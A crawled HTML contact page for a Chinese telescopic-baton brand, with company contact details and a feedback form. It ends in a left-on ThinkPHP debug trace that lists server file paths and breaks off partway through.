

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nexbaton.com/index.php/article/index/id/21/cid/7
body_size: 48624
content:
<!DOCTYPE html>
<html>
<head>
	<title>联系我们 NEX甩棍</title>
	<meta name="keywords" content="" />
	<meta name="description" content="TEKUT®（迪克®）和NEXTORCH®（纳丽德®）是百源公司的自有品牌，涵盖刀具和电筒两大类数十款高素质产">
    			<meta name="author" content="Nex">
	<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible"content="IE=edge;IE=9;IE=8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        <!-- Set render engine for 360 browser -->
    <meta name="renderer" content="webkit">

   	<!-- No Baidu Siteapp-->
    <meta http-equiv="Cache-Control" content="no-siteapp"/>

    <!-- HTML5 shim for IE8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <![endif]-->
	<link rel="icon" href="/themes/nex/Public/assets/images/favicon.ico?2018011501" type="image/x-icon">
	<link rel="shortcut icon" href="/themes/nex/Public/assets/images/logo.png" type="image/x-icon">
    <link href="/themes/nex/Public/assets/simpleboot/themes/simplebootx/theme.min.css" rel="stylesheet">
    <link href="/themes/nex/Public/assets/simpleboot/bootstrap/css/bootstrap-responsive.min.css" rel="stylesheet">    <link href="/themes/nex/Public/assets/simpleboot/font-awesome/4.4.0/css/font-awesome.min.css"  rel="stylesheet" type="text/css">
	<!--[if IE 7]>
	<link rel="stylesheet" href="/themes/nex/Public/assets/simpleboot/font-awesome/4.4.0/css/font-awesome-ie7.min.css">
	<![endif]-->
	<link href="/themes/nex/Public/assets/css/idangerous.swiper2.7.6.css"  rel="stylesheet" type="text/css">
	<link href="/themes/nex/Public/assets/css/style.css?201801040" rel="stylesheet">

   	<script src="/themes/nex/Public/assets/js/jquery.js"></script>

	<script src="/themes/nex/Public/assets/js/idangerous.swiper2.7.6.min.js"></script>
	<style>
		/*html{filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1);-webkit-filter: grayscale(1);}*/
		#backtotop{position: fixed;bottom: 50px;right:20px;display: none;cursor: pointer;font-size: 50px;z-index: 9999;}
		#backtotop:hover{color:#333}
		#main-menu-user li.user{display: none}
	</style>
	
    <style type="text/css">
        table{
            width: 550px;
            font-size: 16px;
        }
        table th{
            width: 90px;
            text-align: left;
            color: #005aaa;
            font-weight:100 ;
        }
        table td{
            padding: 8px 0;
        }
        table input{
            width: 94%;
            border-radius: 8px !important;
        }
        table select{
            border-radius: 8px !important;
        }
         table textarea{
            border-radius: 8px !important;
        }
        
    </style>
</head>
<body style="background-color:#fff;">
<div class="navbar navbar-fixed-top" >
   <div class="navbar-inner" style="background: initial;height: 100px;">
   <div class="top1">
	    <div class="container" >
	    	<span id="login">
	    		<a href="/index.php/user/register/index">注册</a>/
	    		<a href="/index.php/user/login/index">登陆</a>
	    	</span>
	    	<span id="logout" style="display: none;">
	    		<a href="/index.php/user/center/index">我的NEX</a>/
	    		<a href="/index.php/user/index/logout">退出</a>
	    	</span>
	    	<span><a href="">购物车</a></span>
	    	<span><a href="/">中文</a>/<a href="http://en.tekut.cn/">English</a></span>
	    </div>
	</div>
	<div class="top2">
     <div class="container" style="position: relative;">
        <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
	        <span class="icon-bar"></span>
	        <span class="icon-bar"></span>
	        <span class="icon-bar"></span>
        </a>
        <a class="brand" href="/">
   			<img src="/themes/nex/Public/assets/images/logo.png"/>
   		</a>
       <div class="nav-collapse collapse" >
		<ul id="main-menu"  class="nav"><li   class='dropdown li-class'   id= 'menu-item-1'><a href='/index.php/list/index/id/1' target='' class='dropdown-toggle' data-toggle='dropdown'>产品中心 <b class='caret'></b></a><ul class='dropdown-menu'><li   class='li-class' id= 'menu-item-2'><a href='/index.php/list/index/id/1' target=''>最新产品</a></li><li   class='li-class'   id= 'menu-item-3'><a href='/index.php/list/index/id/2' target=''>勤务甩棍</a></li><li   class='li-class'   id= 'menu-item-4'><a href='/index.php/list/index/id/3' target=''>便携甩棍</a></li><li   class='li-class'   id= 'menu-item-5'><a href='/index.php/list/index/id/4' target=''>甩棍配件</a></li></ul></li><li   class='li-class'   id= 'menu-item-7'><a href='/index.php/list/index/id/6' target=''>视频中心</a></li><li   class='dropdown li-class'   id= 'menu-item-9'><a href='/index.php/user/products/index' target='' class='dropdown-toggle' data-toggle='dropdown'>客户服务 <b class='caret'></b></a><ul class='dropdown-menu'><li   class='li-class' id= 'menu-item-12'><a href='/' target=''>产品对比</a></li><li   class='li-class'   id= 'menu-item-13'><a href='/index.php/user/products/index' target=''>售后登记</a></li><li   class='li-class'   id= 'menu-item-14'><a href='/index.php/article/index/id/22/cid/7' target=''>保修条款</a></li><li   class='li-class'   id= 'menu-item-15'><a href='/' target=''>产品说明书</a></li><li   class='li-class'   id= 'menu-item-16'><a href='' target=''>常见问题(FAQ)</a></li></ul></li><li   class='dropdown li-class'   id= 'menu-item-10'><a href='/index.php/Customer/index' target='' class='dropdown-toggle' data-toggle='dropdown'>经销商支持 <b class='caret'></b></a><ul class='dropdown-menu'><li   class='li-class' id= 'menu-item-17'><a href='/index.php/Customer/index' target=''>成为经销商</a></li><li   class='li-class'   id= 'menu-item-18'><a href='/' target=''>经销商登录</a></li></ul></li><li   class='dropdown li-class'   id= 'menu-item-8'><a href='/index.php/About/index' target='' class='dropdown-toggle' data-toggle='dropdown'>关于NEX <b class='caret'></b></a><ul class='dropdown-menu'><li   class='li-class' id= 'menu-item-19'><a href='/index.php/About/index' target=''>NEX甩棍简介</a></li><li   class='li-class'   id= 'menu-item-20'><a href='/index.php/list/index/id/18' target=''>新闻</a></li><li   class='li-class'   id= 'menu-item-21'><a href='/index.php/article/index/id/21/cid/7' target=''>联系我们</a></li></ul></li><li   class='li-class'   id= 'menu-item-11'><a href='#' target=''>NEX论坛</a></li></ul>		
		<div class="pull-right" style="margin-right: 15px;">
        	<form method="post"  action="/index.php/portal/search/index">
        		<select name="cid" class="select">
				  <option value ="1">产品</option>
				  <!-- <option value ="5">设计</option> -->
				  <option value="6">视频</option>
				  <option value="0">所有</option>
				</select>
				 <input type="text" class="input" placeholder="请输入关键字" name="keyword" value=""/>
				 <input type="submit" class="submit" value="" style="background:url('/themes/nex/Public/assets/images/kdj.png') no-repeat center;"/>
			</form>
		</div>
       </div>
     </div>
 	</div>
   </div>
 </div>
	<div class="product" style="background:url('http://nexbaton.com/data/upload/portal/20180716/5b4c2c80601f0.jpg') no-repeat top;">
	<div class="container tc-main">
		<div class="home_path" style="margin-top:0;">
			<a href="/">首页</a>>关于NEX>联系我们
		</div>
		<div class="description">
					</div>
	</div>
</div>
<img style="height:100%;" src="/themes/nex/Public/assets/images/product_bottom.jpg">
<div class="container">
		<div class="product_list" >
    	<div class="terms" style="background:url('/themes/nex/Public/assets/images/product_list_terms_back.jpg') no-repeat top;">
    		 <div class="title">
                关于NEX
            </div>
            <a href="">
                <div class="name hover_b" >
                    NEX甩棍简介<span>►</span>
                </div>
            </a>
            <a href="/index.php/list/index/id/18">
                <div class="name hover_b" >
                    新闻<span>►</span>
                </div>
            </a>
            <a href="/index.php/article/index/id/21/cid/7">
                <div class="name hover_b" style="color:#00dce1" >
                    联系我们<span>►</span>
                </div>
            </a>
    	</div>
    	<div class="content">
    		<div class="title">联系我们</div>
	    	<div class="article" style="padding: 20px;" >
    			
	    		<form class="form-horizontal js-ajax-form"  method="post"
					action="/index.php/api/guestbook/addmsg">
					<h2 style="color: #4258ff;margin-top:30px;text-shadow: none;">
						联系我们
					</h2>
					<p>
						广东纳丽德移动照明有限责任公司<br/>
						全国统一销售热线：400-830-0799<br/>
						地址: 广东省阳江市阳东区东城镇裕东一路61号 (邮编：529931) <br/>
						传真: +86-662-6602218 <br/>
						电子邮箱: service@nextorch.com<br/>
					</p>

					<h2 style="color: #4258ff;margin-top:30px;text-shadow: none;">
						信息反馈
					</h2>
					<table>
						<tr>
                            <th >姓名：</th>
                            <td >
                                <input type="text"placeholder="Your name" name="full_name">
                            </td>
                        </tr>
                        <tr>
                            <th >公司：</th>
                            <td >
                                <input type="text" placeholder="Your company" name="company">
                            </td>
                        </tr>
                        <tr>
                            <th >省市：</th>
                            <td >
		            				<select id="sf" name="sf" onchange="selectcity(this.options[this.selectedIndex].value,'#city');" >
									<option value="" selected="">--请选择省份--</option>
									<option value="湖北">湖北</option><option value="广东">广东</option>
									<option value="江西">江西</option><option value="安徽">安徽</option>
									<option value="福建">福建</option><option value="广西">广西</option>
									<option value="云南">云南</option><option value="四川">四川</option>
									<option value="贵州">贵州</option><option value="湖南">湖南</option>
									<option value="浙江">浙江</option><option value="江苏">江苏</option>
									<option value="河南">河南</option><option value="河北">河北</option>
									<option value="山东">山东</option><option value="山西">山西</option>
									<option value="陕西">陕西</option><option value="甘肃">甘肃</option>
									<option value="青海">青海</option><option value="宁夏">宁夏</option>
									<option value="内蒙古自治区">内蒙古自治区</option>
									<option value="辽宁">辽宁</option><option value="吉林">吉林</option>
									<option value="黑龙江">黑龙江</option>
									<option value="新疆自治区">新疆自治区</option>
									<option value="西藏自治区">西藏自治区</option>
									<option value="海南">海南</option><option value="澳门">澳门</option>
									<option value="香港">香港</option><option value="台湾">台湾</option>
									<option value="北京市">北京市</option>
									<option value="天津市">天津市</option>
									<option value="上海">上海</option><option value="重庆市">重庆市</option>
			                    </select>
			                    <select id="city" name="city" onchange="" >

			                    </select>
                            </td>
                        </tr>
                        <tr>
                            <th >电话：</th>
                            <td >
                                <input type="text" placeholder="请输入电话号码" name="phone">
                            </td>
                        </tr>
                        <tr>
                            <th >邮箱：</th>
                            <td >
                                <input type="email" placeholder="请输入邮箱地址" name="email">
                            </td>
                        </tr>
                        <tr>
                            <th >内容：</th>
                            <td >
                                <textarea class="span6" id="message" placeholder="请输入留言内容" style="height: 100px;width: 94%;" name="msg"></textarea>
                            </td>
                        </tr>
                         <tr>
                            <th>验证码<span style="color: red;">*</span></th>
                            <td >
                                <input type="text" name="verify" id="verify" style="width: 100px;" autocomplete="off"  required="required">
                         
                                 <img class="verify_img" src="/index.php?g=api&m=checkcode&a=index&length=4&font_size=20&width=248&height=42&use_noise=1&use_curve=0" onclick="this.src='/index.php?g=api&m=checkcode&a=index&length=4&font_size=20&width=248&height=42&use_noise=1&use_curve=0&time='+Math.random();" style="cursor: pointer;" title="点击获取"/>                            </td>
                        </tr>
                        <tr>
                            <th></th>
                            <td style="text-align: center;">
                                 <button type="submit " class="btn js-ajax-submit">提交</button>
                                <a onclick="Refresh();" class="btn">重填</a>
                            </td>
                        </tr>
					</table>
					
                   
	    		</form>
	    		</div>
	    	
			
	    	</div>
		</div>
		<div style="clear:both"></div>
    </div>
</div>

<div id="footer" style="background:url('/themes/nex/Public/assets/images/footer_back.jpg?20180425') no-repeat center;">
	<img class="logo" src="/themes/nex/Public/assets/images/footer_logo.png" />

	<div class="container menu">
		<div class="column" style="width: 70px;">
			<div class="ctitel">
				产品
			</div>
			<ul>
				<li><a href="/index.php/list/index/id/1">最新产品</a></li>
				<li><a href="/index.php/list/index/id/2">勤务棍</a></li>
				<li><a href="/index.php/list/index/id/3">便携棍</a></li>
				<li><a href="/index.php/list/index/id/4">配件</a></li>
			</ul>
		</div>
		<div class="column" style="width: 270px;text-align: center;">
			<div class="ctitel">
				NEX视频
			</div>
			<a href="#">
				<img class="fvideo" src="/themes/nex/Public/assets/images/footer_video.png?20180711" />
			</a>
		</div>
		<div class="column">
			<div class="ctitel">
				客户服务
			</div>
			<ul>
				<li><a href="">产品对比</a></li>
				<li><a href="/index.php/user/products/index">售后登记</a></li>
				<li><a href="/index.php/article/index/id/22/cid/7">保修条款</a></li>
				<li><a href="">产品说明书下载</a></li>
				<li><a href="">常见问题(FAQ) </a></li>
			</ul>
		</div>
		<div class="column">
			<div class="ctitel">
				经销商支持
			</div>
			<ul>
				<li><a href="/index.php/About/index">NEX甩棍简介</a></li>

				<li><a href="/index.php/Customer/index">成为经销商</a></li>
				<li><a href="">经销商登录</a></li>
			</ul>
		</div>
		<div class="column">
			<div class="ctitel">
				关于NEX
			</div>
			<ul>
				<li><a href="/index.php/list/index/id/18">新闻</a></li>
				<li><a href="/index.php/article/index/id/21/cid/7">联系我们</a></li>
			</ul>
		</div>
		
		<div class="column">
			<div class="ctitel">
				NEX论坛
			</div>
			<ul>
			</ul>
		</div>
		
		<div class="column">
			<div class="ctitel">
				友情链接
			</div>
			<ul>
				<!-- <li>
					<a target="_blank" href="http://www.powersource.cn/">
						<img class="ico" src="/themes/nex/Public/assets/images/l7.png">
						百源官网
					</a>
				</li> -->
				<li>
					<a target="_blank" href="http://www.nextorch.cn/">
						<img class="ico" src="/themes/nex/Public/assets/images/l9.jpg">
						纳丽德官网
					</a>
				</li>
				<li>
					<a target="_blank" href="http://www.nextool.cn/">
						<img class="ico" src="/themes/nex/Public/assets/images/l3.png">
						纳拓官网
					</a>
				</li>
				<li>
					<a target="_blank" href="http://www.tekut.cn/">
						<img class="ico" src="/themes/nex/Public/assets/images/l5.png">
						迪克官网
					</a>
				</li>
				<li>
					<a target="_blank" href="http://www.niteizechina.com/">
						<img class="ico" src="/themes/nex/Public/assets/images/l2.png">
						奈爱官网
					</a>
				</li>
				<li>
					<a target="_blank" href="http://www.glo-toob.cn/">
						<img class="ico" src="/themes/nex/Public/assets/images/l4.png">
						歌路途官网
					</a>
				</li>
				<!-- <li>
					<a target="_blank" href="http://www.kitchendao.com/">
						<img class="ico" src="/themes/nex/Public/assets/images/l6.png">
						膳道官网
					</a>
				</li>
				<li>
					<a target="_blank" href="http://www.nextpoly.cn/">
						<img class="ico" src="/themes/nex/Public/assets/images/l8.ico">
						奈宝官网
					</a>
				</li> -->
			</ul>
		</div>
		
		<div style="clear: both;"></div>
	</div>
	<div class="container" style="position: relative;margin-top:50px;">
		<div class="share">
			<div class="telephone">销售热线：400-830-0799</div>
			<a href="https://www.youtube.com/channel/UC-qPGRGSA2sPEw_6k2HDA0w" class="float_right youtube_icon" target="_blank"></a>
            <a href="https://www.instagram.com/nextorchflashlight/" class="float_right ins_icon" target="_blank"></a>
            <a href="https://www.facebook.com/nextorchlight" class="float_right facebook_icon" target="_blank"></a>
            <a href="https://twitter.com/nextorchlight" class="float_right twrite_icon" target="_blank"></a>
            <a href="javascript:;" class="float_right weixin_icon">
        	<div style="display: none;">
        		<img src="http://www.nextorch.cn/up_files/images/2016-04-20/20160420004928-70007.jpg">
        	</div>
            </a>
            <a href="http://weibo.com/1984109925" target="_blank" class="float_right weibo_icon"></a>
    	
		</div>
	</div>
	<div class="bottom">
		<div class="container">
			<div class="ba">
				© 2010-2018 广东纳丽德移动照明有限责任公司版权所有 |
				<a href="https://beian.miit.gov.cn">
					粤ICP备13030313号-7
				</a>
			</div>
		</div>
	</div>
</div>
<div id="backtotop">
	<i class="fa fa-arrow-circle-up"></i>
</div>
<div id="mak_windows">
	<div class="top">
		<a id="clost_mak_windows" onclick="clost_mak_windows();">
			<i class="fa fa-times" aria-hidden="true"></i>
		</a>
		<div class="container vertical_center">

		</div>
	</div>
	
</div>

<!-- JavaScript -->
<script type="text/javascript">
//全局变量
var GV = {
    ROOT: "/",
    WEB_ROOT: "/",
    JS_ROOT: "public/js/"
};

</script>
   <!-- Placed at the end of the document so the pages load faster -->
   <script src="/public/js/wind.js"></script>
   <script src="/themes/nex/Public/assets/simpleboot/bootstrap/js/bootstrap.min.js"></script>
   <script src="/public/js/frontend.js"></script>
   
<script>

function clost_mak_windows(){
	$("#mak_windows").fadeOut(1000,function(){
		$("#mak_windows").css("display","none");
		$("#mak_windows .container").html("");
	})
}

$(function(){
	$("#menu-item-1").click(function(event) {
		window.location.href='/index.php?m=list&a=index&id=1';
	});
	$('body').on('touchstart.dropdown', '.dropdown-menu', function (e) { e.stopPropagation(); });
	
	$("#main-menu li.dropdown").hover(function(){
		$(this).addClass("open");
	},function(){
		$(this).removeClass("open");
	});
	
	$.post("/index.php/user/index/is_login",{},function(data){
		if(data.status==1){
			$("#login").css("display","none");
			$("#logout").css("display","initial");
		}
		if(data.status==0){
			$("#login").css("display","initial");
			$("#logout").css("display","none");
		}
	});	
	;(function($){
		$.fn.totop=function(opt){
			var scrolling=false;
			return this.each(function(){
				var $this=$(this);
				$(window).scroll(function(){
					if(!scrolling){
						var sd=$(window).scrollTop();
						if(sd>100){
							$this.fadeIn();
						}else{
							$this.fadeOut();
						}
					}
				});
				
				$this.click(function(){
					scrolling=true;
					$('html, body').animate({
						scrollTop : 0
					}, 500,function(){
						scrolling=false;
						$this.fadeOut();
					});
				});
			});
		};
	})(jQuery); 
	
	$("#backtotop").totop();
	
 $(function () {              
    //绑定滚动条事件  
      //绑定滚动条事件  
    $(window).bind("scroll", function () {  
        var sTop = $(window).scrollTop();  
        var sTop = parseInt(sTop);  
        var nav=$(".navbar");
        if (sTop >= 100) {  
           // nav.css("opacity","0.7");
           nav.css("margin-top","-24px");
        }  
        else {  
           // nav.css("opacity","1");
           nav.css("margin-top","0");
        }   
    });  
}) 
});
</script>


<script src="/themes/nex/Public/assets/js/dili.js"></script>
<script type="text/javascript">
	function open_name(id){
		$(".name_sub").css("display","none");
		$(".name span").html("►")
		$(".open_name_"+id).css("display","block");
		$(".name_"+id +" span").html("▼")
	}
	 function Refresh(){
        $("td input,td textarea,td select").each(function(index, el) {
            $(this).val("");
        });
    }
</script>
</body>
</html><div id="think_page_trace" style="position: fixed;bottom:0;right:0;font-size:14px;width:100%;z-index: 999999;color: #000;text-align:left;font-family:'微软雅黑';">
<div id="think_page_trace_tab" style="display: none;background:white;margin:0;height: 250px;">
<div id="think_page_trace_tab_tit" style="height:30px;padding: 6px 12px 0;border-bottom:1px solid #ececec;border-top:1px solid #ececec;font-size:16px">
	    <span style="color:#000;padding-right:12px;height:30px;line-height: 30px;display:inline-block;margin-right:3px;cursor: pointer;font-weight:700">基本</span>
        <span style="color:#000;padding-right:12px;height:30px;line-height: 30px;display:inline-block;margin-right:3px;cursor: pointer;font-weight:700">文件</span>
        <span style="color:#000;padding-right:12px;height:30px;line-height: 30px;display:inline-block;margin-right:3px;cursor: pointer;font-weight:700">流程</span>
        <span style="color:#000;padding-right:12px;height:30px;line-height: 30px;display:inline-block;margin-right:3px;cursor: pointer;font-weight:700">错误</span>
        <span style="color:#000;padding-right:12px;height:30px;line-height: 30px;display:inline-block;margin-right:3px;cursor: pointer;font-weight:700">SQL</span>
        <span style="color:#000;padding-right:12px;height:30px;line-height: 30px;display:inline-block;margin-right:3px;cursor: pointer;font-weight:700">调试</span>
    </div>
<div id="think_page_trace_tab_cont" style="overflow:auto;height:212px;padding: 0; line-height: 24px">
		    <div style="display:none;">
    <ol style="padding: 0; margin:0">
	<li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">请求信息 : 2026-01-25 01:02:51 HTTP/1.1 GET : /index.php/article/index/id/21/cid/7</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">运行时间 : 0.2792s ( Load:0.0098s Init:0.0043s Exec:0.0177s Template:0.2474s )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">吞吐率 : 3.58req/s</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">内存开销 : 5,816.59 kb</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">查询信息 : 11 queries 1 writes </li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">文件加载 : 59</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">缓存信息 : 1 gets 0 writes </li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">配置加载 : 156</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">会话信息 : SESSION_ID=ia2svq6qr4q4sdea51ku97k0t5</li>    </ol>
    </div>
        <div style="display:none;">
    <ol style="padding: 0; margin:0">
	<li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/index.php ( 1.56 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/ThinkPHP.php ( 4.71 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/Think.class.php ( 12.32 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/Storage.class.php ( 1.38 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/Storage/Driver/File.class.php ( 3.56 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Mode/common.php ( 2.82 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Common/functions.php ( 51.96 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Common/Common/function.php ( 63.05 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/Hook.class.php ( 5.32 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/App.class.php ( 12.44 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/Dispatcher.class.php ( 15.15 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/Route.class.php ( 13.38 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/Controller.class.php ( 10.95 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/View.class.php ( 7.96 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Behavior/BuildLiteBehavior.class.php ( 3.69 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Behavior/ParseTemplateBehavior.class.php ( 3.89 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Behavior/ContentReplaceBehavior.class.php ( 1.94 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Conf/convention.php ( 11.18 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Common/Conf/config.php ( 4.94 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/data/conf/db.php ( 0.68 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/data/conf/config.php ( 0.31 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/data/conf/route.php ( 0.02 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Common/Conf/alias.php ( 0.76 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Common/Conf/tags.php ( 0.41 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Lang/zh-cn.php ( 2.57 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Conf/debug.php ( 1.51 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Common/Conf/debug.php ( 0.25 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Common/Behavior/InitHookBehavior.class.php ( 1.45 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/Behavior.class.php ( 0.88 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/Cache.class.php ( 3.84 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/Cache/Driver/File.class.php ( 5.90 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Common/Common/extend.php ( 29.84 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Portal/Conf/config.php ( 0.41 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Portal/Common/function.php ( 14.19 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Behavior/ReadHtmlCacheBehavior.class.php ( 6.08 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Behavior/CheckLangBehavior.class.php ( 2.96 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Common/Lang/zh-cn.php ( 1.29 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Common/Behavior/UrldecodeGetBehavior.class.php ( 0.89 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Portal/Controller/ArticleController.class.php ( 9.89 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Common/Controller/HomebaseController.class.php ( 8.48 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/application/Common/Controller/AppframeController.class.php ( 4.20 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/Model.class.php ( 67.27 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/Db.class.php ( 5.70 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/Db/Driver/Mysql.class.php ( 8.73 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Core/Library/Think/Db/Driver.class.php ( 40.63 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/alidata/www/nexbaton/simplewind/Lib/Util/Page.class.php ( 19.93 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 